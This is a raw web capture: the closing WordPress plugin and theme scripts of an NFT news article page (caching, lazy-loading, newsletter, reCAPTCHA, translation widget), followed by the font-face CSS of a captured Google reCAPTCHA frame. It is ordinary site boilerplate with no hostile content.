<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"f02bc9a97e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="gt_widget_script_20639115-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['20639115'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-20639115","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="20639115" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769681428 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&co=aHR0cHM6Ly9uZnRjcnlwdG8uaW86NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cy0d1d4codsc
body_size: 48901
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
